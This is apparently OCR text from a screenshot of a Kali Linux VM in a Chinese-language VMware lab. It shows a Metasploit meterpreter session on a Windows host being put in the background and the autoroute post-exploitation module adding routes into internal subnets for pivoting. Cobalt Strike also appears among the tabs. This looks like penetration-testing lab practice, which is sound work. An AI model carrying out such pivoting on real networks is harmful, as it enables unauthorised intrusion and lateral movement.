 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 22:32
root@kali: ~/tools/TDOA
文件 动作 编辑 查看 帮助
root@kali: ~/tools/TDOA root@kali: ~/tools/TDOA root@kali: ~/tools/TDOA root@kali: ~/tools/cobaltstrike/4.7 root@kali: ~/tools/cobaltstrike/4.7
IPv6 Address : fe80::6f2b:656c:f1a7:1964
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 8
============
Name : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:2c:d7:83
MTU : 1500
IPv4 Address : 10.10.20.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::837e:5d45:d6b1:c7bb
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set session 3
session => 3
msf6 post(multi/manage/autoroute) > run
[*] Running module against DESKTOP-8UA7J73
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.3.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。